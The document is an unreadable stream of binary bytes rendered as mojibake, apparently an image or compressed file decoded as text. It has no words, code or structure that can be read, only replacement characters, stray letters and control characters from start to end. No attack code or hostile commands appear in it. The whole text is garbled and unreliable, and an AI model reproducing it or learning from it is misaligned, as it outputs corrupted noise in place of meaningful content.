��h���(�vd�e�$̐��@�>��T5�XƬˣ���~�����۸�郤�C��J���y�Q�����i��
vRX��]��Ɏh�NfM�)߁��U��I,��Ъ<Bx
�-�p]���5H�'��uNCՂ��$�������UHh�Eȗχ��O�2����
�nr��
�$\�%]�w�H��J���^^%F`��������W;˳p����+C��'a�:��l��:A }M@	{�U& ~��?9۷��?s�o�(Ͻ p��dT��"ui�J�9�|x�we1�'�S��*��<#Ύùh
?��y��(ʦ��T\�t��z���������1ʪ� �Cő��=��s���ʩ�����~&J�lJ�l�#/�, ��i��LB���;�P`e�7x��8�~�Jp�����K�9��>�-���^�wR����h-����Ƞ�y�L3��2Y�ȩ�j�S ���� d&g��ϣB�!*�k?*���|��0��'u	�V����3:��0�ثac��/����p2��Db�Q"��}�Jx,S�xb�5[�F�9�x}(�ʽ|�㧩�@����:�������:�8�˽)M���q�>`T��(��e��~��ع�K���'=|ܧ'�5F\�ph�N\� BŨ�Ȁ��]"��	��c����X���ͯ���:�Aw��Ȋ�����{�����Na�Y*��� 9���bT��Ǜ�l@I��/Ǒ�yi������]Bɣ���<�s

$�Lv�ݖ�	���#5#��DE���=�F<{��b�Iv0��4��?��Kz��p�x��o� �ɂ���#Ȝ�)*(�c\#�Э��ݧ"�ۡ��7�2	g��P��kOY�61z�ޟ���ʌ�m]%�����^#���j�e�B�'��	��`X�vt��og[/G
6�vwq��i��g�j��ȡ��ȁ��ĸ�������쏅߁�ش|8������ۮ�M��Q셃�*i����Ϋ�|H���`y�^p����q@��8J����ꪯ�p靌�a�
�3��
�ґ舌�)�B�ؙm����H��Z
��XY������<�蔧q�O ���$���}�G����Á��-���0l�٘�-���A횣��J���\�����
a�����qM�Ą�*-�m].+b!�z������w�(���.�X��X�cPt�KR�_j£2Rzo%#`JÉ�c#�;� ��4F�D�$j�94n�c�#L���#6 $:��_�8a�G������;���v�Ej_ܣO�����]�SŽ�t�o�h�ޅ�`.�1m�u�kn�&�>?R�+�dsf2%�'3)I�'�s>�W�	!��,{[�Hvx+s8fuA� �HNI��\�����K��t�M��q�L�S��K���M�`N��tH������&�m�K�7J��J�c�H�wҘXZB�q\�����(�ٸ�ny�H�E��U9�_�{�?,Z�ȉ�����|B�;U�ʍ���٦��
�ؑh����ݪ� /i���:L,߳������Y^ž ��Y�����P��� B�!-b�@��C�%����-�vk��D�H�K��i��\�I�n��9�3P�u)ɸ �6�K���i�fy�����@��P�Yd��H�Ўuy\0��'q
���i���Hi�̮�U�
�������;n��Ճ*�:;wf�O��L��>�}@��b��Fh�xH��K�V�ϰF��,k�eO�D��X(����ج ����9=��˗�lT���f��Y��	�H@���
b�?	Jz���&8���F�� ��-�j��U�ȭ����I��������h���b��9���B�?˜f�x�����2Zg��݁�4��$�HJ��H! ����H���j���*�{�����Ј�a{��⪷왣��)W�ĸ��Îq�B����}wH4�h�?�����hۥ4�	m��,���Y"p��9³'�m���<��JM�9�vzDJ�^�eG�v�LM"��]���L<Ry�Z"������d�["�ۍ�ݔ�\j�;�<�Y���g{ާ�#�³F�y�5f�';������U"�Hl�\)�����Y#����ME��R��(����~��zHh����*�+�mk����)�b�e ���a0�f����n<����H�E,n�-��Yifw�H��m-��!�U�������$
n�/�<F �h�xl �@�G��*���A%�H�*������$�M(q�^uJ��H�����Ђ#�m*����HL&�'b��~&�ιpb8�IJop�/!ȳ"�����������ɽ��M��Wl.��H)�6�Udn�v�
��I����ٌc�b���K��P��=m�Y��+Y&���0��mcY�n���m�ذ�����ﳓ�F>>�,�G�rX μ?����0w��8B�z%	���	:�X�m��O�:��_8Nx&�4���0̎���ka��r��S	݀b=G��(�	�kҘ0�}�����Q�#�M��)U���=��U��	A�H��Y��ɚ��g������U�q}��U6+,ȡ����(}'�����J[5���r럈 ���ք�h4 ��4򜓃�H6u=�5��-��Lg�DP]�H(0K�f��xH&mȰJY�g�,t�{.z�Ӏ�(�$��Põ�yf�����Bw�{�p4�_q4=�%��q�����4�����*���b�82];Vz���dٯ��@��;ud��^]�}#���'
�My(��sW���I�x��qI��@:F́��9�1� ��A ������NS����Y��ϴr��(y���r�X�u�"��L!�ư:��*��jn��@�έ�3SF��[狘�B^ �='�usV��2�}�)Q��r��M�ȸ�Č(�cT\k���i�-�]~�I�~�S�:�&F�wf$T�I'1kO(f�t��ȡ*)T%�� �E���k����X�Yd���~o�n-Z��`Z���hҤ��ĸ��x��k���'��F�A�I�¸���֮�����'���x��8���8�x�`���)�B�8�j��G�,G����XH8���S�A{���(���'��Ϛ���)��e�(�~�EZ�I�������#�&��!����g0>g2��)�$���
3���eq��p�E\����Ę�P�sw '�����Ȝة���̩�HH���ۮ���/��H��鋼*���5��S0��)��w|Ǯ�͠DETh���j(��)��HV%�G��h��xD�E��z}��i��2bDX�g��y������nB�Ң�X�kZ9'~��yE�x�P�k~���89����_ٻ�)�H׬���:����z��i�����:��ګ�Z��)�����,�j�ʀëx�������庄��J���C:�	��VX�"�ZBE�f�}|8w���$h�	����/�����	��������ȟ���؅��eq�g����-�[zq#���3>��隊����tZ��H�����$��n���M�</ͤ�Y���T�(wf#���Mwxc7�H���҂��;�uM������/j�ɑ:���;�$�ݛ���	��ր��[�����כ��	M�x��dM�ۻ
ہ�{����;��A���;��b���A���jG��	��*SP��	ʪ��ԩ�"��w���f�l�����O����j,϶�v��h䶿IF
髚�9�!9���Bxz�mzJ����I�
ڠ��"����Z�š٧Z���%<�l�XL��mǠm��m����h�ͯ���ɛoڦC_�Y���_l����ͩ�i��i����Y�=�Ů������SlA5�L����H�w��*�(Y7�о�j\�ʉ���ɛ�0ȁ)�)�؋]��	���������9��B9��i�����=��ɓ�	���سN��I���gw���&�ɫ��}�تߝt��u���牘�}�Y��te�ֽ��}�E�vn���)v�	��i��Y��ć�����������[�g'��B�G���~G����XF��Kx����)���AŴ(�$h|�e���yԜ���á���������1�\�p�a
�1�9_$�P&a���!G����������O���驲���y�����!� ��$e4hG�S[�،�p�T����*6�;�c�
T���z#�w]��{<�~\�I�4� ^�#�)�0ނ ~�;^�9>�4��D>�5�	���h�Y���=ؑi�eޓ�����q���)�Bi�ɓ�߼����q���;�����@������?�;H�˫�;��������������i���Y��<��B�������=;��}�:h�������X��<[j扈:b������?��)�U��S>�0H�ch�j��)�1E���Έ�+�����I�ȃ=�������)Zw$�8������������˿�{⩟���dh{��T�ϸe|f������FԜͧP�Ã��H�����%��p$i\���O+�_,g\z�)!_�롭�����걞_��������I��^�����t�M�&ȭ����9�P�����6�>�
~߸;�c��C�7^��H���B���)G	�(o0�iW�
�gЂ�ɂ�G��o�ެIؙ1�y����ۧ��<���y^���?�����1׀�wѤ������Q�q�˱�����x�����������������	��ѳ��A��A_+$���)��IW��+��8�=��0������S@�oaY�?��}�Gi�X�yB������� �=X���O��%�B?��y��G��媇��!��:XZ��H�������m�������~���Fp��<
�r��e�H�����G��p.�_s�~�$����%r���1'�������o��h�w4L��0�(�vڸ-��(���U��y�I�\��^��^�>!(�;7��7h���x��W%�`0Sp&eR�0>��R�F��������I8�����9�s8�q8��ٛ��z>�� ��������;����q���<����:����<I=�i��q�߳�	����_q/1�!�0���30��1S0]���m1a��F�5Z12o!�93�ݛ���O������φC�������i�T�[̡�̓}w��F`ă��)��z�L�N�X���I񯿜�k.;��S,	?=��r6����2�i�i���3�J�p^�~q����p�\��^���>�Ȥ�r.����������<�*��4l�F2��h�����O�����i=�F�#'����6���L2�p'${���[�i�C����D%�&c�`p&Y�'cR�r2E�h�{���	F���}曓۝��u:��Npt�����;�Y�5;�F[�G��٥�٫���=�1[w�qɵ>���}>1?q?۵]�1)1���
�5�S1�F^�I�$3_#�31���i�k����+��F���^�5)z�S����LZ4�������ʑ#S�a9t�6�*�4�kN����^8μ��|��F��J�0V��3��c�������.Ņp���VK�������>���ƙ���ⴝc�g��@���H�ԫ��R[5��m��6؈��(B�v���:�����_򠜢�M�orD]�'m�Wt`w_���8�����3G�u9��9!���<�;�3c�5Y�� �<��٭Q:�ݳ��=��\=iW�õ>�5��]	s]��0!�x��^5O^�5�F_��33��T#}��{��Q��M.�y����)uŒ� z�ȉđ|6��9�lP�LG���zʁt���ٌ����T��H�TU�p
m;V���ɟ��4�W��s��r����0�PZM�^M�c��	i��s/'>ę�E�N�t�i���k��"��w�Ͼh�X�AS{l?�����H	*(I��j@陂��� ���(ˊ������D �+�����)ڎ���@�ɛ��R4A����v�¼�/+��L !��R(���"����=����_!B<���*���!��%S>�WB#��R3�C����$��P~����4�y
L������n�zlB?��F$ѻ�G4�T���<�Z���8=c]1�'f\���S=�S>E��/+H��&a �����/t�ë��Ow�f\�-��Mu\�c�^�9�H�q�m��x6tc-0Z&��.��)ʽ�w��x�B��^�蠎��	=;h
1lZ(
|�A��������H�Wj���t�W�~i?��t�B�*ܚB���諤����b`��#`�A�@�;�Ȫ�A����&J��@�1B�ݒa���b@�ND؁���*,����< ���281��
�C���ȏ|�M��`�̵�0߂��x�7�����,7��Ɇ��r������̗,��w������\;�����çIr��<FƶmR��͙#�L\�ƝS��@�#���M ��e����ݓ_=�Y���[�:<����y��`�^��B�������Y��)���png�9���H'1�S�<9SJ<a���t�TLI����B�OA���C*�P��T��z�]�?�l=�����2���(hԗq%�A�uu����� �
�� ��oJ���fh����@���yI�/�+� 0���f��*$�B����+�wU��ɠ�z�,ͪ˃��òq�h����ܮ����z@���-���n�:���������ʏ��r�����Ϝri�L*��!�0�����☆�mXY/�	�Yy���
!��,Γ�Y�9J�#�=Z�&��w#%��\��������� �sd���]d�fC$0�)��P~�wt;�{�}����_1������x�쬀�F\�qD�p�^ N�������yn�+�	��m�F�F�.�:�Xw/�H�L�{,ϵm�������}q�@�,q���R���+��Ɇ"�L���9�8
��X���`�/N ��ܴﷸ�S��Y>�\����d>-������Z@��H�!�3Zi$���A���h�?������@����������O/����"���艮4��Y��f6p�m�j�zUg�j���B��1�Φ*m�ݝ��z�
H�8�~<��g�{��y���Ġ�a��s���:���C*��g�Ȋ.m�wv3>>-�$���j��D��ڜnv�_3V�'
NC֞�̎{]Ɇ�9����d��}�>�ф���O�O���j�(ǰj�:bD�͔���A� ��ٹ @�r��Й��<���$�	����@�1`��Ɇ�ꏟ2�^kf0j��hQ�D>�T��4kSj+����ɪTV"�@�Q=�$̷_H���{Y�������c��n1��&ƻ��	�d8 �Ub��1��/������Ƣ,�w��ƹ�Պ�y����ڝG��]{�=���޹]�?�#�b�߽a]��]E]�j�M��PO7�ͣg��ub�79x-������4lM3h�/�A!�;�ؓd�m�IB��p2���[X�&n%	�����5q�
��9j�i�ѐa��y�`��y�!�6;�k�QDF��d���_(�~�� ��X2��������
����� H�&n����F�B>=����H�,O�L��ɢ����3�C�w�ᮢ푑/	����He}���;N<�D�*�A��x��v�������8��9$U���Â�ꛉ`��ZC�b��?4n��ݔ��qD�zB0Ne���G��n�װJ�ڴ#x{����c��cMo<~�V�����Ω�|�X�B��2���
�<6!�6΋��N),	�7�����<���ـ����4kJ����Z�M�K)��ȴ�-�C�v��Պ�ݔ��ԙ�z� �y��9�+���Nyړ�w9!�=�:�di�3*��S���ъ�>��3i�����S�FaT�3�f8���A���>�<��XeR�D!�M
�T>o��(� �յXч5��{���٩�^�G���ԃ���NK��)�D�ی�X�
�����G�X��% C5k����yA%��ʿ2Dگ�3�U�_�zX�������6�`�Nz��.��P����'^����d�q-Wv"n)���K�ٚ�ܿ�lE
WU�����.�y������� �R:�w 
�8 ���f��PXi~���(*��!����Ik��l 0��i	3�M�ͱ��,��ٮ%������ێ�����j�����Ё����;��N �����x����¯�皯������+������j�ʨ�����ٳ����/�~��������@��=��Κ!�C�Iy�+>�J�Q�� �S�%��_�o�㈘�=��g��E
�k��7���rK�N�h=�E.�G>�X�	i�B��^��y��X�:?w�<?�h�  ��n��6_�7?�dN�g]ʧ���R��R���[�숈��j�0h� �Q/����]X������I8��^��ʨ�N���lH̓ʅ����}Oݎ蕳���8�Jx�ۃ�́Ah��*އ���8ȱ�Ё�Z���������@�|М��ہ2x�-��f0������j����<ȁ������� ��؇Zˉ�艬��Q�����d��
����p�X�ə=-�I�E+��O��x�9�w�H�⹩.>�����5J��K�Hj&y��������	���	�hm��ǋ����+�-O�xM����{�ם짒�8� v����nn �K�p�~�z���ڕ[�ox��˫�\��i��/�  �MÍ�U8�%��U)��
�l����������(�ʹ������Ϋ��Z�X�B��[����9������.����2��� j�� #�������H	bP��~-�Cq��_���w�X������	(�1��`����8+��/������G������)
Ӑ���!� B,����9H�,��.~�_�ʩ�CM��ژ+�bK�M�p+���G2�)��k]��DN�Z�9� H�Z.�i��S.����t��u]ɚݸ�l �!�ʂ��f����{�Di���鶝�rN�g��W��0��X8����=�������͗��I��������=�Hp������I���ڻTل&��J���w��M�Q��|�*������z���k�^�a�,<�d0���������A�E�	�J�����������-�}؇�ɉ�`�(2@��M�h��0��9���X��=-�� ӡ!�ۨ��Q��ٵ_�(O�M=Ԃ������I�H��(�b��e{�c}�c����a)�Y�b�q�o�<�l������_~|���+-��졸1�L�4��l7��3��N��X��,���l��\�k�w�m��H��ö́���s��
��r��ڗp�.w��̋��o��+��Lܺc�ۜ���ф_h��L�_�Q���ӫ����~��:����{�J��>�#�r�!wP������[�>��?�J��H"窅Z�����X-�?BD|-������d��퍔ᘆɘ���n�3M�ĢQ���%�?%^[�����؏�H�'c28�39�39�3�3>c24c2�؏7�J�4L�4N�4@4B#4�4E�4E�5��5\�w5^�Es�[s��(5Ts5hs�j�6l�6n�6�x�a36b36�x6�H�x�7|�7~�7p�7�x6sc�us7v�Hs�Hv�H��H����4H�TH����tH���I�T�Wy:�C�
�QQ����˦3;�s�u����΍/��<�=���/���0x�_�8�AH�A���C�����#�U�������C�>�32h/�>��!6a��*��N�#��!(�
�T�*?C�M�������؇	��h1"������Qwݾ�2�������������i;���)�����E�A+C�1AX\ARb��я�Ȉ,�B.�B B"4B$TB&tB8��,�C<Ĉ=��<C04C4TC5D�4�DJ����DM�D@�D�H�CTD�xDX�EZ�E�؋]�E�ER4ETTEVtEh�Fj�Fl�Fhď�h��b��l-UX1�����J�J�I(J�޼��1x��<�����ڻ � �C��=�LΤ��N�<���˱<(�Nh�N���NH?�4?�S?2�Z��w��!�T��n߀���x���M��Z�+��%?bP�C��B����.O�����}�l�.��M�H��G	��h��1D�s�[R�(>$9-A8��R2�H�8T^�u^��_>�C��C��_�C>$C6dCK�DL�D@�PA$DD�PE�P\�E^TPGTP�Qn�Q�Q�QTď�肍ZIQ��3����$�R�ry��.Jϝͥ�/)h���K��u	��\����ʫ���H�T���?x���T8��W�h�X�/\�Nxw�[�^���sY��شMC�>M�*���<��U�e[-[�"����UO}(�Z;�$l����J�/~)�D���}a�)�?��D�����XĤIA�a����*�_�vi��j��_?4_�UC�V_7CH�P
�D�PMPҨ�F�kEP_�EUkukȖlŏ���;+5��8�����
Jr��ԃq.�<�Xu��0���8�=�L��L�=�v���W T���N������E���X��"\�W��w>�5���ѯ�^[�e[䔯����&�!RVU�<���U� ShƘ�����!/�]���@�:-���8��������A@̚[�i+3����8iI^�I^��dJ�d��_�_��C�&j�Uj�fjN�k����k�kDkY�QP�QU�lh�fjVE���6�J*��v	��6;<���s4J��;�̆7`�d!. �����U��U��n��x��R�:���:�08�!�y!� �oXo!�UPE`V%U��N�C*��!�wZ��WtP��7y+b�e��4�<"�>A<a�����ΰtW|VG�r�h��0Ø91�1��5��_����0��8���}�2cK�2+�d�w}L�j�_BFd�6C�uj	�eA�e^�e�fD��RvP�Gekŏ`t��Ȍ�W��(�ha6��/�#H�]h��ܸ�/10o��l���ܷ��)�����L�'L�wI�;g$p����\���"��"�y�zT�Gz_X`t0e�0�+z��zt`z��u��2�N�w���T�#�v��茖Z��s����4ڥꌔ!�4|@<��4DL�����}��}��46A,N�Շ������Xh�����P�	����M����$P�k���������.�*-����FA����f4��/�(�∭��`�,���R\a[+�V�0�oH]#�W|R���=�I���$ݳ���⛼��k�I<A%����[C�� � �"�8PJ�_*��[�5��%������2���h��X���#|�w��3���mB�ߑ��S̄T�be�X3��hH��`�Tp+������d�"��2�Ւ�bP����`D��Jt��<�/�J+h6D���t}���c�.�8ç=B��6�)#����ͪD�R�;xʃ�X�@虬������Li̔�h���������<yΔ��`* �l9+����@Ě,����A���:���� ��B�'2|zC,,:b��8��#�v�{!����%I�+��?�	N��l"#&�w�I�5�uCHK2�$XL�Y�Y���: ;��F2�e���K��2���лþJ�a���Ɯ���<X�U�ch�i;�zB�,m2{f�a��1����0�$�)���
�@����,�g��摈j�y%�r�D�̬�8H��Ʊ��bʭ�ʇ�'0�(�ܩ��ʂ�{WR�exK��F陜�����$�ϓ�ꭨ���N٪��ry� ���� ����1���A-*.�%t�C�j��+�{�E��#�g�*�.w0����o,;��h#U�A#�ɯ	DE8��o�M�qR9��	�>�3�;رk�����\9D��;�AR	$ݾ1L�{Ő��T� T`�����4?N��zj
zp�������z��X0��ad�h���?���	h���H��,f�HIv:.Y��Il��x�x�qU�kWh����i�̉N�����(�f1+j0	y�R��P���zS��t���*s��J0�zGw���fpk���0ɼ*Y����{	A����wd�O�[_,�� ��� ��8�ݐȝX(��,���)<؉�N�������˝ވ�� �� ���� �xϙ`��I���j��<�����)Kנ+>$ʜ �M��h��E���a����6x����Ġ�	�L��bR�D(.ю��H�tPOZ��-�� �Ϳ^Da�0HM��*���.�)Â��A;�j�o'�D��m���D�����?�գ�������l'_c�
�����@� ē����uH���w�i�<���GnI���a�g�^#����6d���f�/�R���@i�l4�tL���<˔�닓nI��i�zl/�p�{�G���W������K��}�Iᇌ�'�¸�����y��PV�f���*d	�����n:)),����˔���/�v�:
.v�ȱ�r������Pa��������P�Y�<��y��j�TL>�*����!yAЋ�	���J49���K�;$��	M�8���(�T�.���	"�*h"�w&��w�I�X뤭����E�7�����} I~�ٮ
�@X+�� ���Zdl��2D&*��hy�O)��m��2vk�|a���`m���)��iSP�i�2Z�-�b��i���rQ�(j�4v�g�T!��:����P��_���o���}  ��bF�(-��*�d�ȫFK	�1�43Xvܔ���������RX'��y����q�X����ɏ}�}H�����."�M��*��3w���Y���a@�%��k�����1ـJ"��9$���T�x�坚�)��a���1�908�桓Q� 3̊��*��`�:���ȸ�܊��Bȵ��c���Ū��a��	�ƪ������<EH�0^��?�x�eH@��pm���+�Θ��2
��+*�Vr^0�}0A���-�^�pG�����ň:��6tI�Qr۾� ���݁�ꕌ��K ���B���c������Gh�+ˠ�^�4��w,s/�x���tg!��F���[�%�J�~l�����YI�8���S$�9͊���/�]���B�8�����kJ�� I���Ѵ��kj�z��Q��h�* �����ܪ��Y�����λ�L���
Ȅ5�<����`�(���Ik�A��k���`�2��3i�.���g��h���\�Wcmzu�t����f��Wr��[�(>�7k��I��?�{�t��}ᇖ�V $௲"۫�����I�����@lw��|��"��Y����;h��3P�͂�������؛ZF��Sp��0���ԋ��KO�V̟��!���?{[��ާ1����(Ԑ���Э�Y՛�Q�%Q� ��E�3��`��c�Ȼ��;�Ћ��
�	�B�kH��T`��� �2JZ�C���P� ;�3ʲ�Ӎ��<��ˎB`2ݠ��(��`��x�C$��
��
u��h�=i�+#R�r� $`b�mQ�m������UJ��@&�L3�w�˺��
�!�
'���p⾫�/���*��/q����qQ�觟k�^���5�����B
ȯ�๫��T���0�0)�B
h��,@��
9+@������"R�M�d����P��x�#9/26��
�R��ڰ3��r��)�4��+3�"0M����O ����i*���S7��{5�,�$����0����;��0-�a���UH$�H���(��+�����+;# ���ˎ�H���� I��<rk�P��3iw �F�@�>˟�*�@�=������	�Cʢ�A]�&jY�C��)�s.�ԗˤ�A��~��}��� A���w��"�����lA�������d8���B/���*�0Q���X���	ϴ*����z�)*?���Ǥ��pܬ*��, B�d�����X���M�6b36�Ȱ���L�+���s�i�+�
���N������h0�Y�J���=�X�Á1H:�r#�	�ذ�0
���HS2��wa�8��0r��
L���H1ٓ�4:���B��Ր��	&k�Ҩ�*���p-���@����	������0Ӄ��k۸��J�y�j�4�oY;R�-RD������\?+L�x&~�� ����ث���|��x�0X�(����X��
+b8������ٜ�Y��ٞ%��Y�տ`�����0��P����όC���h������t��(!k�9��6+�C"t5&�	��5�
��h��6o36d��ws	�P�;��105(��=8�N8���AM�|Ť�Eݐ;�1�j2ұ�Dc�|ܟ�H�� �� 	Q�-^���i�ϸa`H`T2�����21q\���C���C�ـ�Y2��"�b���@��h����D�W���H���QI☮3�J��+�1�M�&B��l��mm1��LɊ�$�p�A���/��	 44t����.���A�?�-����(��=�ty�^�!����$�_s̥hY�z��5�w��X��!��*���
��3���c Zï�
�؎���H�H���
ID9��f�H�x������z�{+3��B�[#�;Y�����B #�4�X:ʢ��@��S�[^���8��P������-@�`X�����	�;=ai�݌��=��=)�d��Fë���R4���0\�xG�@i$�����`�?#@饮�S����ࠎ������l���\��T���M��Hv�Z�K��5��K
�g�)���w�±৫�/�ž����4�	hK�U�����k����m�T��P��Y�}
��Јe]V���R���8Ы�������{��W��*��ИC��8�.��������5��`�0��0�X7t?�3�&@���hz*������y���E��I��8D':����)=[��E���b��D�И�� �ؠ�p���U��\Aa�0��S`��҈�!?�F]��?�.Ól �Ƀ��0�%�w���n鹆Fqq��_�������a��Ӓ5(WA�����9Tr<$U����Q�L���C��B�J�A��uɯ(���4ڧ,��	Ⱦ}�8����S	 Y�������5���x	���dV�͹�h���)�?(5�j)�ƶ� Ы�-� ��/"Z���؍�ۍ���6�06�@�Ll�������=����z�ԋ1D�난ܨ�vD2�,e�Q���H0B/�0�"��N���^��V�)�S|xD�w�hܼ!��;S�$�&�ո�Z��8��b�m�a0�ӝ���R,�-���J���?H������؀��(	�B�q������ᩐUޙ�`��8�+f��0ҫŒ�	J�ld��*8�:(�� 	pU��>	j�Y�/	xb|X.$_e�*��_Ỿ擠��������W���L��L��P˴6h�*9�����M���ZWI�P�"��(���W�~�
キj�5�
�x����6���H!�0�06���L��0 w	��|"!�ܷ��AԽJ`��W�#O@Dș�F�;�b9�Ȥ2��.i���*R|4үpodֆ����-I�0O����}������[�k��먇i��a���Uyi�ҍB�a�-��aK-��p����ꂜ@(��ݟ��t��g|FR*������b�����,R��⫰��h���!>8�_s*�z"_�s�.����%Ap���.�+�B���Xy,,c���5ƚ�e>��z��L�Z�r�9J栨`��w�z�k?�Ϗ�Cz���=Ý!h��{�X����{�P����	�**^���z�h�H�,�0����3|����X0���� ���].�?��[��>0�8 ���)R��b�����ꪞ�:�`Y*V+/�� O�cȘ�ob0�o �s�T������ -�8�����q�O��ԇ���&NŃ���ǩ�	ޑ�敂�O������Q!�w����ȪC�@�x�� bw�>"��'F�����]��X	0U�U��w}����%K�!vj���K��H���z�V�횙���h	���?�3ldx
�-�ϋ�(�@~��,W����� (���� 
Ҩ�Y��Y�e�������	�s@��P6��� ��1���+z0���NK�:����f�GN/�Q���Ƨ�د�b޻�y���
u��M厪�S�����t�T���Ԩ���ӡ~H5���~� �ԥar0%�0ȁ�u�(����ʌ?���|w����Q���
���U��?
�p��@hO�8�2(k^t��h�8�\^Lc�/t��]yV=��Oy���cl(��v� rb^r*�p��>~����p���Ѹ�ߑ��!����5�:�~�q'���v��\�8����Y�K�ɧր*s;8��	�|�b���,+y�B���8��L��|�0-bIEӲ�m
,����f|��|`A� � r9aZ��1��=R!���bb�[.� 
Ţ��\��[*�-!ޠ0��\Z�B��; �w��b� �*�%�H�����b��%Q:#�̦�]������M�����=�mܘ<����0�:���3���#�`�AЪh��-��}b���)Q`Y���T�{m����ڇ��m}�����򛮺8�j���΄�YrKa�����F!����iL�ΐP�� n	�����(��-Ѐ����]�ߑ:��9�� �N*���"0��2 L�e<kG�Z�+�B��p`����ː��(���(��.�v���ɠwBY���a����-��.��e8�+�����2qn�������:��yH��:��	rk�τ�9�����ɞ��΅���Ξ�))�ɐ�ɱ
� ���̏ç�[�Ɍ���i���!�A��1���*b"ٍ�j�ܷ�mB�M�]�&�Pݚ큢���)]���M�=\�F�,�Q��q}_���P�8�XE�8����]C�1��=�X:�����[��%
�:A��=��9�`�@���ԻE��kw��������_�V�}�$����΄o-�ʂ��({��,�I�+��� ��Q<�1���������H�������i]-��i�C��B �@��"5~2�����Ǌ��\��=Ȋ�9�W�9�U��I�j���� ����T������O��n�h�*�sh�;:H̙��`�`�|2ȃ�.v�J��$�
Z�+�f~&�%�b%���ۿ4H��ưyz��?���x3vy۷��]�����B��q�N���A�?�w]�&���B��ծ�2*D��#�x�\�%���=D
�D�*�ӱM�����m�/y��T݁�D�:yhL��� 
�_���N���H���Eh���ﲡ���4�:� ʱ� �CD�L��ɵcYQ��~�q�(��s����Ȋ�N	/p\:@���y��4R_��)w����sȌ�(΂���/��̬�Ơ���ي&|�?����J�"�@�!��	2�L��q��|O�[.�τl�U�(<��T����nT�/D!ƤhIw:Ȳ����棉�����,������]]�v(���	�����)��������>
A���\
�'2.����<h����&"�Ċ����i5-ij�X��;=�'���dڃ�Q-����z�7�)*J�5`=�D�}�����Y�z��r�h����%�N�_�I��[��D�99NL�iIT$���۩��Y9jX���Ʉ6��ڏ��)E�X��48�A���-"���Pц����ȀƘpH* ���S�\*nwM�y��C��Jއ�h��P��h͹� &�ٔG�O�R�B�\W�,�
@��
B/P9�7b�� -���<�$`94�U��,��ϊ��BD����퀈���r!���͞��SQBރRT�<8C	D������vҊH�P��:S�,1F�/��5�"�N��?���
�� f�K��+t�(7R����h*�љW�l�t�C�^Z��T*�0C�p�C�D!7.�˷�̍3� ���� (�������.��LM�i�wv��8�����6�7�%�b�o.��х-��l�����"�급*�oj���2�����JGH�����nb���i���5jL�߂���֫�\�8��y�茍�C���d'�[�|+�[q���f�?��^�g��h�G	� �����2	�Ȱ��́aX��S�E�+��蛃��`�8>=����(��(��`�ȍ�Ϙ��^0$��:���D�n(�
��)+PN��������{���]"��m}w��H�*�#��4�a]���!0j�X8��R�)yM�����j����k�Cq�ٸW��/7�4���c)�.�̥����-�&��3�	��<�L�^�M�+����������[�W\�����"�O �����~Kl`�!��ǎ�쫫	"�RXz�G�)ʻh�Zp'#�q��~��]`^?�ż��
�>�^�"1��Ud*h�Z���R[��K>�XӀ-����e�H.�Tt���8UeK�iv�����:�䀒c.�9vw����R�z�zv���c�Q����a���3��D:�$���u�В�ڽ�uק�F�����)z&��\ʇ�����Z��+,�i� ~Ne���+���pdHD����>g�j��=H�����(=�s��.Q �x�����hm�hv`�h���ó���9��4j�vw���J��O)�O�O��h����D�U�C\�AmP�Hԏ�OD��EP�T�H�l���Q܁�X�����JD�����J�[� =��E[� �����@w
���h��P���u�B�WUS9�T-���A�����T�(��8�����	�՚ɘH-���pː�� �k���L/���L�Px�,�L�������H��0F��L*H+�L�l�4�(d���S`���ǇT�e����[�l��	��ty\ØW��H�X�~,�9�M{!��Y��<���P��l_r ���J���	�����<��ul��X�D
�IS5̜�銳mW28NYʭX
�>α+����w�*P����ب��(]+BX�]��H�P��T�\�T��h�e�Y����ݱ���� Y��E�������]�ч���Z������Q�����nݤ\���)�I鳘k�B�����ڟnl����^�^�i�`S��bş�l��i�L�����^�\���^��(��Uŝx��*|A�-�b�*��)H��>��ꁨ�� ���L-L�p�_x�Se�� J�xʋ�Ș4ɢ�W�����M��	�W� ߥ^w78���C�Ċ=�~��.0����u,W����H��ɹ܋�T���������N
��U��J��P��(�|�aJ�r��֊���A�@-�@A��]@t��Rش>�F]���Ȋ:ď�ˎ��OȚYE���hȆ�]�EO�����̺�;P��Ց�� �|h]�i�사G؈����餰��&ݚŒڐ���(���(�ZVTQi���9�8�Ҫ�@	" �dJ()���ޮ����B)�w�I�e逈(y��R ٌ���TQ��*� �~�h��DF�^H�F�(	 Lֹ�%�W;E̯TJ�TJ�H
g�����xQB��n��I'tB��W���2i���Mp�;�C���M�5��P0P��
't���]��p��zY�喘��؊)M�`M�ލ����	�������O�,ʂA"��o��O��h�4k&ƈ��@`'��R����o����ʎ����(E�Y�8����vT�P/�)��`͸�
�L(��@�e�²�w��,�l�сz��I���P�&V�ڶh���i��],hp]�r�|@UA	둭H���(d�h�W褬yHW�.E��2A����!Z~���V�d^aHV�HƮ�̦�a:=*�����y4	�
��ߚ|��H���P��J�����D!�k\����q�="*r_���.<�C'�ȵɵ�H��7؍YDn�P�̙���`S��
����Ī�%*Ph
�@Ί��&�o9��o8�&jƏw�U�����ˏ\�}+���<:�=����cGX��	�Y�
q̬}q.��\��	� 	���n&�IG���J�f�� MJ6"���gi`�I�"�zj{���ȳ�S�H������ҒjY!�g�����-M.�����T��@g�(K���uVȝ�˱��܉�����JZ)I�])�@R���0FcP�.lڝTU�����:�8��	?}-e!��t���H=!B�@aV��e�M��.�iʻ�"��)�'�*R�w�,�+n_+V�؎����ɵ4c��
��TJ�
	�=�b��ܝݍ98k��泾�'f"OT�d�&�'���h��
��&�Dn��<�OD	O��&���o��:�!4��uX��I͑<�N]��	^&��I]�@�������:�HO����z4�ʯT�8Qy>��B�~΁h��$@�Tlgh�	*��l	�rEʤI����� g�r��^L��s>���aU`E�=K�xA8�����ϔ��@ma@$���$�깁w�,�b�J�={+��e�ɼu� ɫ4a����9L�0��L�z���]N4�T�;�<_�rl۞k��cY��	��	
� �N.r�b	�N�V_����v�W�\�*y�D��9@��`b&V�&n��\�,�.J�,ʪ���,�د�Q%T������D,�١���z�:�F�Gq������2f��X�����ҧ��(��v�B�ȏ�Ȉ�	�z���yB���`���}RQS��8MEg�������* J(�Fw�iQ�g����`�	g ˕��'�k��F�B��/ц*���ȍ0>�K������x��x��b��<-��B���Ð�4�X������:̃s��ha�An0�M��"�\OXL�������T_=t*����������h��#e�����y8���(Jv����y�ѫcb!��jF|�D9Ç����B���yŧ��p|
_����h�}� ���p�ƈ�-�Ȫ$J�ؽCt��(o�ԣ>�H����ﶬ��@�Ј�=	��
